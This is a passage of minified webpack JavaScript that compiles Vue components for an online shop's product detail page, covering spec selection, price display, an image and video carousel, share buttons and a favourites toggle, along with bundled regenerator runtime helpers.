o={name:"PdMsg",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{iconHtml:"&#xeb1c",specsActInx:[]}},computed:{styleType:function(){return this.module.prop0},productInfo:function(){return this.module.productInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},productFormInfo:function(){return this.module.productFormInfo||{}},produtAdvisory:function(){return this.module.produtAdvisory||{}},downloadModel:function(){return this.module.downloadModel||{}},salePointDesc:function(){return(this.productInfo.salePointDesc||"").replace("\n","<br/>")},optionsAmountList:function(){return this.productInfo.optionsAmountList.map((function(e){return e.t2Arr=e.t2.split("_").map((function(e){return parseInt(e)})),e}))},noMoneyShowClass:function(){var e=this.module.productPropList,t=e.showPrice,i=e.showMarketPrice;return t||i?"":"m_pdetail__interactive-left"},filterSpecsList:function(){var e=this;if(!this.productInfo.optionToPrice||!this.specsActInx.length)return this.productAdvanceSetting.specList;var t=[];return this.productAdvanceSetting.specList.forEach((function(i,n){var o=i;if(n>0){for(var r="",s=!0,a=0;a<n;a++){var l=a,u=e.specsActInx[l];if("number"!=typeof u){s=!1;break}r+="".concat(u).concat(a<n-1?"_":"")}if(s){var c=[];e.optionsAmountList.forEach((function(e){if(e.t2.startsWith(r)){var t=e.t2Arr[n];void 0!==t&&c.push(t)}})),(o=JSON.parse(JSON.stringify(i))).items=o.items.filter((function(e){return c.includes(e.id)}))}}t.push(o)})),t},specsActInxStr:function(){return this.specsActInx.join("_")},curMoney:function(){var e=this;if(!this.module.productPropList.canViewPrice)return"****";if(!this.productInfo.optionToPrice)return this.productInfo.mallPrice;var t=this.productInfo.optionsAmountList.find((function(t){return t.t2==e.specsActInxStr}));return t&&t.oPrice?t.oPrice:"".concat(this.productInfo.memberMinPrice,"～").concat(this.productInfo.memberMaxPrice)},siteCurrencyRight:function(){return this.productCommonSetting.siteCurrencyRight||!1},isRMB:function(){return"￥"==this.productCommonSetting.siteCurrencyVal},orimoneyText:function(){return this.siteCurrencyRight&&!this.isRMB?"".concat(this.productInfo.mallMarketPrice).concat(this.productCommonSetting.siteCurrencyVal):"".concat(this.productCommonSetting.siteCurrencyVal).concat(this.productInfo.mallMarketPrice)}},watch:{},created:function(){this.initSpecsList()},methods:{getSpecsImgPath:function(e){return e.pi&&e.path?{"background-image":"url(".concat(e.path,")")}:{}},initSpecsList:function(){var e=this,t=this.productAdvanceSetting.specList||[];if(this.productInfo.optionToPrice&&t.length){var i=t[0];i.items=i.items.filter((function(t){return e.optionsAmountList.some((function(e){return e.t2.startsWith(String(t.id))}))}))}},buyfeatEvent:function(){Site.openProductFrom(this.productFormInfo.formButtonInfo.formId,this.productInfo.id)},setSpecsId:function(e,t){var i=this;this.specsActInx[t]===e.id?(Vue.set(this.specsActInx,t,undefined),e.orgPic&&this.module.selectSepcsPath==e.orgPic&&(this.module.selectSepcsPath="")):(Vue.set(this.specsActInx,t,e.id),e.orgPic&&(this.module.selectSepcsPath=e.orgPic||""));for(var n=function(){var e=i.specsActInx[o];if(void 0===e)return 1;var t=i.filterSpecsList[o];t&&t.items&&!t.items.some((function(t){return t.id==e}))&&(Vue.set(i.specsActInx,o,undefined),t.orgPic&&i.module.selectSepcsPath==t.orgPic&&(i.module.selectSepcsPath=""))},o=t;o<this.specsActInx.length;o++)n()},consultEvent:function(){var e=this.produtAdvisory,t=e.advisoryWay,i=e.advisoryPhone,n=e.computerAdvisoryIde,o=e.computerAdvisoryJumpInfo,r=e.wechatImgPath;if(0==t)location.href="tel:".concat(i);else if(1==t){var s='\n                    <style>\n                        .m_pdetail__wechatpopup .popupBClose { top: 25px; right: 32px; }\n                    </style>\n                    <div style="padding-top: 45px;">\n                        <img style="display: block; margin: 0 auto; width: 265px; height: 265px;" src="'.concat(r,'" />\n                        <p style="text-align: center; margin-top: 30px; font-size: 18px; color: #333;">').concat(LS.scanWeChatCodeTip,"</p>\n                    </div>\n                ");$("html").css("overflow","hidden"),Site.popupBox({htmlContent:s,width:440,height:450,extClass:"m_pdetail__wechatpopup",popupBoxZIndex:9999,closeFunc:function(){$("html").css("overflow","")}})}else if(2==t)Fai.top._popupZone.openZone(n);else if(3==t){var a=o.ot,l=o.u,u=o.t,c=o.onclick;if(114==u&&l.includes("_script:"))return;$('<a style="display: none;" id="m_pdetail__jumplink" href=\''.concat(l,"' target=\"").concat(a,'" ').concat(c||"","></a>")).appendTo($("body")),$("#m_pdetail__jumplink")[0].click(),$("#m_pdetail__jumplink").remove()}},showPromiseContent:function(e){var t=$(e.currentTarget),i=t.find(".m_pdetail__promisecontent"),n=t.get(0).getBoundingClientRect(),o=n.left,r=n.top;i.css({left:"".concat(parseInt(o)-20,"px"),top:"".concat(parseInt(r)+t.height()+20,"px")})},showSpecsContent:function(e,t){if(7==this.styleType&&t.pi&&t.path){var i=$(e.currentTarget),n=i.find(".m_pdetail__specscontent"),o=i.get(0).getBoundingClientRect(),r=o.left,s=o.top;n.css({left:"".concat(i.outerWidth()/2+parseInt(r),"px"),top:"".concat(parseInt(s),"px")})}}}},r=(0,i(623).A)(o,n,[],!1,null,null,null).exports},762:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return e.list.length?t("div",{staticClass:"m_pdetail__propwrap"},[6==e.module.prop0?t("div",{staticClass:"m_pdetail__prophead"},[e._v("\n        "+e._s(e.module.propTitleName)+"\n    ")]):e._e(),e._v(" "),e._l(e.list,(function(i){return t("div",{key:i.id,staticClass:"m_pdetail__propline"},[t("div",{staticClass:"m_pdetail__propvalue",domProps:{innerHTML:e._s(e.getPropHtml(i))}})])}))],2):e._e()};n._withStripped=!0;var o={name:"PdProp",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{productPropList:function(){return this.module.productPropList||{}},list:function(){return this.productPropList.propsList.filter((function(e){return 11!=e.id&&12!=e.id}))}},watch:{},methods:{getPropHtml:function(e){return"".concat(e.name.replace(/\s/g,"&nbsp;"),": ").concat(e.value)}}},r=(0,i(623).A)(o,n,[],!1,null,null,null).exports},244:function(e,t,i){i.d(t,{A:function(){return s}});var n=function(){var e=this,t=e._self._c;return e.noPic?e._e():t("div",{"class":["m_pdetail__swiper",e.singlePicClass,e.showVideoNowClass]},[7!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),t("div",{staticClass:"m_pdetail__swiperview",style:e.swiperViewStyle},[e._l(e.loopPicList,(function(i,n){return t("div",{key:i.id,staticClass:"m_pdetail__picimg","class":[e.getActiveClass(n),e.cursorClass],style:e.picStyle(i.path,n),on:{transitionend:function(t){return e.genPrevPic(n)},click:function(t){return t.stopPropagation(),e.openSlide(i,n)}}},[!i.isVideo||1!=e.loopPicList.length&&n!=e.curIndex?e._e():t("div",{staticClass:"m_pdetail__playicon",on:{click:function(t){return t.stopPropagation(),e.playVideo(n)}}}),e._v(" "),e.showVideo&&i.isVideo&&(1==e.loopPicList.length||n==e.curIndex)?t("div",{staticClass:"m_pdetail__videowrap"},[t("div",{staticClass:"m_pdetail__closevideo",on:{click:function(t){t.stopPropagation(),e.showVideo=!1}}}),e._v(" "),t("div",{staticStyle:{width:"100%",height:"100%"},attrs:{id:"mediaplayer".concat(e.module.id)}},[t("video",{staticClass:"video-js vjs-default-skin vjs-big-play-centered",staticStyle:{width:"100%",height:"100%"},attrs:{id:"m_pdetail__video".concat(e.module.id),src:i.vPath,controls:"",preload:"meta","data-setup":JSON.stringify(e.videoData)}})])]):e._e()])})),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:6==e.styleType&&e.module.selectSepcsPath,expression:"styleType == 6 && module.selectSepcsPath"}],staticClass:"m_pdetail__specsview",style:e.specsImgStyle})],2),e._v(" "),6!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-next",on:{click:function(t){return e.dirClick(!0)}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_aright_rrow"}})])])])};n._withStripped=!0;var o={name:"PdSwiper",inject:["options"],props:{module:{type:Object,required:!0},picPathList:{type:Array,required:!0}},data:function(){return{loopPicList:[],curIndex:this.picPathList.length<=1?0:6==this.module.prop0?1:2,canChangeDir:!0,noAnimationFlag:!1,swiperIds:[-2,-1,0,1,2],originalIndex:0,videoData:{autoplay:!0,controlBar:{volumeMenuButton:{inline:!1},currentTimeDisplay:!0,timeDivider:!0,durationDisplay:!0,remainingTimeDisplay:!1}},showVideo:!1,cloneIdx:0}},computed:{styleType:function(){return this.module.prop0},noPic:function(){return 0==this.picPathList.length},noSwiper:function(){return this.picPathList.length<=1},baseSetting:function(){return this.module.baseSetting||{}},singlePicClass:function(){return 1==this.loopPicList.length?"m_pdetail__swiper-onepic":""},swiperViewStyle:function(){if(!this.baseSetting.picSizeType)return{};if(this.$isServer)return{};var e,t=this.loopPicList.length>1?472:0;return e={width:6==this.styleType?"".concat(this.module.blob0.ps.w,"px"):"".concat(this.module.blob0.ps.w+t,"px"),height:"".concat(this.module.blob0.ps.h,"px")},7==this.styleType&&Object.assign(e,{"line-height":"".concat(this.module.blob0.ps.h,"px")}),e},specsImgStyle:function(){return this.module.selectSepcsPath?"background-image:url(".concat(this.module.selectSepcsPath,")"):""},cursorClass:function(){return this.baseSetting.picPopupType?"":"m_pdetail__picimg-cursorauto"},showVideoNowClass:function(){return this.showVideo?"m_pdetail__showvideo":""}},watch:{styleType:{immediate:!0,handler:function(){this.genLoopPicList()}},loopPicList:{deep:!0,handler:function(){this.bindToolBar()}}},created:function(){this.options.manageMode&&jzManage._store.dispatch("pauseDataWatch"),this.$set(this.module,"selectSepcsPath","")},mounted:function(){this.bindToolBar()},methods:{bindToolBar:function(){this.options.manageMode&&jzManage.siteToolbar.bind({target:".m_pdetail__picimg",name:"prodcutDetail",type:"shortcut",dynamicData:{productId:this.module.productInfo.id}})},picStyle:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;return{transform:this.noSwiper?"":6==this.styleType?"translate(-".concat(100*this.curIndex,"%, 0)"):"translate(".concat(-224*(this.curIndex-1),"px, 0)"),transition:this.noAnimationFlag?"none":"","background-image":"url(".concat(e,")"),height:this.baseSetting.picSizeType&&7==this.styleType&&this.curIndex==t?"".concat(this.module.blob0.ps.h,"px"):""}},getActiveClass:function(e){return this.curIndex==e?"m_pdetail__picimg-active":""},genLoopPicList:function(){if(this.noSwiper)return this.genLoopListBySingle();6==this.styleType?this.genLoopListBy_6():7==this.styleType&&this.genLoopListBy_7()},genLoopListBySingle:function(){var e;e=JSON.parse(JSON.stringify(this.picPathList)),this.loopPicList=e},genLoopListBy_6:function(){var e=[];(e=JSON.parse(JSON.stringify(this.picPathList))).unshift(this.cloneObject(e[e.length-1])),e.push(this.cloneObject(e[1])),this.loopPicList=e},genLoopListBy_7:function(){var e=this,t=[],i=[];this.swiperIds.forEach((function(n){var o=t;(o=n<0?n+e.picPathList.length+e.originalIndex:n+e.originalIndex)>=e.picPathList.length&&(o-=e.picPathList.length);var r=e.picPathList[o];t.includes(r)&&(r=e.cloneObject(r)),i.push(o),t.push(r)})),this.loopPicList=t},cloneObject:function(e){var t=JSON.parse(JSON.stringify(e));return t.id=t.id+"_clone".concat(++this.cloneIdx),t},dirClick:function(e){this.canChangeDir&&!this.noSwiper&&(this.showVideo=!1,this.canChangeDir=!1,e?(this.curIndex++,7==this.styleType&&(this.originalIndex=this.originalIndex==this.picPathList.length-1?0:this.originalIndex+1)):(this.curIndex--,7==this.styleType&&(this.originalIndex=0==this.originalIndex?this.picPathList.length-1:this.originalIndex-1)),6==this.styleType&&this.module.selectSepcsPath&&$(".m_pdetail__specsview").css("transform","translateX(".concat(e?"-100%":"100%",")")))},genPrevPic:function(e){var t=this;if(!this.noSwiper&&e==this.curIndex){if(this.module.selectSepcsPath="",6==this.styleType&&(0==this.curIndex||this.curIndex==this.loopPicList.length-1)){this.noAnimationFlag=!0;var i=0;0==this.curIndex?i=this.loopPicList.length-2:this.curIndex==this.loopPicList.length-1&&(i=1),this.curIndex=i}7==this.styleType&&(this.noAnimationFlag=!0,this.genLoopListBy_7(),this.curIndex=2),setTimeout((function(){t.noAnimationFlag=!1,t.canChangeDir=!0}))}},playVideo:function(){var e=this;this.showVideo=!0,setTimeout((function(){Fai.top.videojs("#m_pdetail__video".concat(e.module.id)).ready((function(){var e=this;e.controlBar.volumeMenuButton.hide(),e.on("play",(function(){$(".vjs-big-play-button").fadeOut()})),e.on("pause",(function(){$(".vjs-big-play-button").fadeIn()})),e.on("ended",(function(){}))}))}))},openSlide:function(e,t){if(7!=this.styleType||t==this.curIndex||1==this.loopPicList.length){if(this.baseSetting.picPopupType&&(!this.showVideo||!e.isVideo)){var i=this.picPathList.findIndex((function(t){return t.id==e.id}));i<0&&(i=0),Site.slideshowView({id:e.id,previewSrcList:this.picPathList.map((function(e){return{src:e.path,title:"",description:""}})),initialIndex:i,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-产品展示-产品详情",jz_version:Fai.top.jzVersion}}})}}else this.dirClick(t>this.curIndex)}}},r=o,s=(0,i(623).A)(r,n,[],!1,null,null,null).exports},625:function(e,t,i){i.d(t,{A:function(){return g}});var n=function(){var e=this,t=e._self._c;return e.isShow?t("div",{staticClass:"m_pdetail__funwrap"},[e.baseSetting.prevOrNext?t("div",{staticClass:"m_pdetail__prevnext","class":{"m_pdetail__prevnext-simple":e.noneTitle}},[e.nextPreInfo.pre.url.length||e.nextPreInfo.pre.name.length?t("a",{staticClass:"m_pdetail__prev m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.pre.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__prevtext"},[e._v(" "+e._s(e.module.prevText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__prevlink"},[e._v(e._s(e.nextPreInfo.pre.name))])]):e._e(),e._v(" "),e.nextPreInfo.next.url.length||e.nextPreInfo.next.name.length?t("a",{staticClass:"m_pdetail__next m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.next.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__nexttext"},[e._v(" "+e._s(e.module.nextText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__nextlink"},[e._v(e._s(e.nextPreInfo.next.name))])]):e._e()]):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__funlist"},[e.productCommonSetting.openQrCode?t("div",{staticClass:"m_pdetail__funitem m_pdetail__qrcode"},[t("svg",{staticClass:"m_pdetail__qrcodesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdqrcode"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__qrcodeimg",style:"background-image:url(".concat(e.productCommonSetting.qrcodePath,");")})]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.productAdvanceSetting.openPdCollection,expression:"productAdvanceSetting.openPdCollection"}],"class":["m_pdetail__funitem m_pdetail__collect",e.isCollectClass],on:{click:e.collect}},[t("svg",{staticClass:"m_pdetail__collectsvg"},[t("use",{attrs:{"xlink:href":e.curMemberInfo.isCollected?"#icon_wholestars":"#icon_star"}})])]),e._v(" "),e.baseSetting.shareOn?t("div",{staticClass:"m_pdetail__funitem m_pdetail__share"},[t("svg",{staticClass:"m_pdetail__sharesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdshare"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__sharelist"},e._l(e.baseSetting.shareList,(function(i){return t("div",{key:i.icon,staticClass:"m_pdetail__shareitem","class":"m_pdetail__shareitem-".concat(i.icon),on:{click:function(t){return e.goToShare(i)}}},["Twitter"==i.icon?t("svg",{staticClass:"svg_twitter"},[t("use",{attrs:{"xlink:href":"#icon_x"}})]):e._e()])})),0)]):e._e()])]):e._e()};n._withStripped=!0;var o=i(249),r=i.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function l(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=s(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==s(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function u(){var e=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){l(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({cmd:"setWafCk_setMemberCollection"},arguments.length>0&&arguments[0]!==undefined?arguments[0]:{});return r().post("/ajax/member_h.jsp",{data:e})}var c=i(832);function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function d(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */d=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof g?t:g,s=Object.create(r.prototype),a=new k(n||[]);return o(s,"_invoke",{value:x(e,i,a)}),s}function p(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var m="suspendedStart",f="suspendedYield",h="executing",y="completed",v={};function g(){}function b(){}function w(){}var S={};u(S,s,(function(){return this}));var C=Object.getPrototypeOf,T=C&&C(C(O([])));T&&T!==i&&n.call(T,s)&&(S=T);var j=w.prototype=g.prototype=Object.create(S);function M(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function i(o,r,s,a){var l=p(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==_(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function x(t,i,n){var o=m;return function(r,s){if(o===h)throw Error("Generator is already running");if(o===y){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=P(a,n);if(l){if(l===v)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===m)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,i,n);if("normal"===u.type){if(o=n.done?y:f,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,P(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var r=p(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,v;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,v):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,v)}function L(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function F(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(L,this),this.reset(!0)}function O(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(_(t)+" is not iterable")}return b.prototype=w,o(j,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,u(e,l,"GeneratorFunction")),e.prototype=Object.create(j),e},t.awrap=function(e){return{__await:e}},M(I.prototype),u(I.prototype,a,(function(){return this})),t.AsyncIterator=I,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new I(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},M(j),u(j,l,"Generator"),u(j,s,(function(){return this})),u(j,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=O,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),F(i),v}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;F(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:O(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),v}},t}function p(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function m(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function f(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?m(Object(i),!0).forEach((function(t){h(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):m(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function h(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=_(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var y={name:"PdFun",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:f(f({},(0,c.mapFlag)({targetIsSelf:256})),{},{baseSetting:function(){return this.module.baseSetting||{}},noneTitle:function(){return!this.baseSetting.prevOrNextTitle},nextPreInfo:function(){return this.baseSetting.nextPreInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},isShow:function(){var e=this.nextPreInfo,t=e.pre,i=e.next;return this.productCommonSetting.openQrCode||this.productAdvanceSetting.openPdCollection||this.baseSetting.shareOn||this.baseSetting.prevOrNext&&(t.url.length||t.name.length||i.url.length||i.name.length)},curMemberInfo:function(){return this.module.curMemberInfo||{}},isCollectClass:function(){return this.curMemberInfo.isCollected?"m_pdetail__collect-is":""},paginationLinkTarget:function(){return this.targetIsSelf?"_self":"_blank"}}),mounted:function(){this.checkLoginCollect()},methods:{goToShare:function(e){return"Weixin"===e.icon?Site.wxShareAlter(e.u):"Pinterest"===e.icon?Site.productDetail.shareToPinterest():window.open(e.u)},collect:function(){var e,t=this;return(e=d().mark((function i(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.options.manageMode){e.next=2;break}return e.abrupt("return",Fai.ing("当前为管理状态，收藏失败",!0));case 2:if(t.options.manageMode||!(t.curMemberInfo.id<0)){e.next=6;break}return window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"login.jsp?url="+Fai.encodeUrl(window.location.href),Fai.Cookie.set("collectId",t.module.productInfo.id),e.abrupt("return");case 6:return e.next=8,u({mid:t.curMemberInfo.id,pid:t.module.productInfo.id,collection:!t.curMemberInfo.isCollected});case 8:e.sent.data.success&&(t.module.curMemberInfo.isCollected=!t.curMemberInfo.isCollected,Fai.ing("".concat(t.curMemberInfo.isCollected?"收藏成功":"已取消收藏"))),Fai.Cookie.clear("collectId");case 12:case"end":return e.stop()}}),i)})),function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){p(r,n,o,s,a,"next",e)}function a(e){p(r,n,o,s,a,"throw",e)}s(void 0)}))})()},checkLoginCollect:function(){Fai.Cookie.get("collectId")!=this.module.productInfo.id||this.curMemberInfo.isCollected||this.collect()}}},v=y,g=(0,i(623).A)(v,n,[],!1,null,null,null).exports},623:function(e,t,i){function n(e,t,i,n,o,r,s,a){var l,u="function"==typeof e?e.options:e;if(t&&(u.render=t,u.staticRenderFns=i,u._compiled=!0),n&&(u.functional=!0),r&&(u._scopeId="data-v-"+r),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},u._ssrRegister=l):o&&(l=a?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(e,t){return l.call(t),c(e,t)}}else{var _=u.beforeCreate;u.beforeCreate=_?[].concat(_,l):[l]}return{exports:e,options:u}}i.d(t,{A:function(){return n}})},832:function(e,t,i){function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof 